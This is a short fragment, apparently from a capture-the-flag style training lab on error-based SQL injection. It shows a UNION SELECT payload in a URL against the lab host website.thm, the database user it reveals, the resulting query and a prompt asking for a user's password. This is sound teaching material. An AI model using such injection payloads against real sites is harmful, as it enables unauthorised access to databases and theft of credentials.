 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,2,user()
2
Article ID: 1
sqli_one@localhost
SQL Query
select * from article where id = 0 union
select 1,2,user()
Answer
What is the user martin's password?
password
Check Password